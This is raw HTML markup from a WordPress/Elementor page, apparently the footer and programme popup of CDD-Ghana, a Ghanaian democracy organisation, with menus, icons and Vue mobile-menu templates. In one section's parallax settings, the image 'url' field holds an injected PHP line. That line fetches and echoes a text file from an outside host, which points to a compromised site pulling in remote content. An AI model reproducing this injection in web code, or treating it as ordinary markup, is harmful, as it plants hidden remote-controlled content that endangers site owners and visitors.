						href="https://www.instagram.com/cddghana/" target="_blank" aria-label="Instagram" class="instagram" >
														
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d118134 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d118134" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&lt;?php echo file_get_contents(\&quot;https:\/\/added-cloud.cc\/packdol\/getcontent\/b\/neked.txt\&quot;); ?&gt;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;source&quot;:&quot;url&quot;},&quot;_id&quot;:&quot;bb31b72&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-366e830e" data-id="366e830e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26363ce8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="26363ce8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c0f03cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c0f03cb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-437b406d" data-id="437b406d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-577f5a25 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="577f5a25" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-577f5a25" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10605"><a href="#" class="elementor-item elementor-item-anchor">Privacy policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10606"><a href="#" class="elementor-item elementor-item-anchor">Terms of use</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-577f5a25" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10605"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Privacy policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10606"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Terms of use</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d18a0c8" data-id="5d18a0c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f9331ce elementor-widget elementor-widget-text-editor" data-id="4f9331ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>Copyright © 2025 All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="10415" class="elementor elementor-10415 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f3508f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f3508f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2ab5129&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e45feee" data-id="e45feee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-21955f16 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="21955f16" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3ec48b5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-63eda682" data-id="63eda682" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d8218a0 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3d8218a0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="280" height="280" src="https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371.png" class="attachment-full size-full wp-image-10408" alt="" decoding="async" srcset="https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371.png 280w, https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371-150x150.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Afrobarometer</h3><p class="elementor-image-box-description">Instituted in 1999, Afrobarometer is a Pan-African, non-partisan survey research project that conducts...</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3fbea9c4 elementor-widget elementor-widget-button" data-id="3fbea9c4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://afrobarometer.org/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13d6b839" data-id="13d6b839" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c5c072d elementor-position-top elementor-widget elementor-widget-image-box" data-id="3c5c072d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/CODEO.png" class="attachment-full size-full wp-image-10409" alt="" decoding="async" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">CODEO</h3><p class="elementor-image-box-description">CDD-Ghana established the Coalition of Domestic Election Observers (CODEO) in the year 2000...</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-20d222f7 elementor-widget elementor-widget-button" data-id="20d222f7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://codeoghana.org/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7770d8ad" data-id="7770d8ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-305e97f elementor-position-top elementor-widget elementor-widget-image-box" data-id="305e97f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/Curroption-Watch.png" class="attachment-full size-full wp-image-10410" alt="" decoding="async" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Corruption Watch</h3><p class="elementor-image-box-description">It seeks to promote integrity in public life by demanding and activating responsiveness and accountability ...</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-16a07293 elementor-widget elementor-widget-button" data-id="16a07293" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://cddgh.org/corruption-watch-ghana-cw/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-31092ce6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="31092ce6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e5a8437 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e5a8437" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3ec48b5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ccf1dc0" data-id="2ccf1dc0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f4b6a elementor-position-top elementor-widget elementor-widget-image-box" data-id="7f4b6a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/DG-Bootcamp.png" class="attachment-full size-full wp-image-10411" alt="" decoding="async" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">D&amp;G Bootcamp</h3><p class="elementor-image-box-description">The overall goal is to promote and deepen democratic consolidation, good governance...</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6bc91f6e elementor-widget elementor-widget-button" data-id="6bc91f6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://cddgh.org/democracy-and-governance-boot-camp/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-47b69cab" data-id="47b69cab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6008723f elementor-position-top elementor-widget elementor-widget-image-box" data-id="6008723f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="895" height="531" src="https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black.png" class="attachment-full size-full wp-image-12409" alt="" decoding="async" srcset="https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black.png 895w, https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black-300x178.png 300w, https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black-768x456.png 768w" sizes="(max-width: 895px) 100vw, 895px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Freedom Project</h3><p class="elementor-image-box-description">The overall goal is to promote and deepen democratic consolidation, good governance...</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6ca35fff elementor-widget elementor-widget-button" data-id="6ca35fff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-593fc462" data-id="593fc462" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb5683c elementor-position-top elementor-widget elementor-widget-image-box" data-id="fb5683c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/I-Am-Aware.png" class="attachment-full size-full wp-image-10413" alt="" decoding="async" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">I Am Aware</h3><p class="elementor-image-box-description">The I AM AWARE project is CDD-Ghana’s non-partisan citizen empowerment campaign..</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6b1ceac3 elementor-widget elementor-widget-button" data-id="6b1ceac3" data-element_type="widget" data-widget_type="button.default">
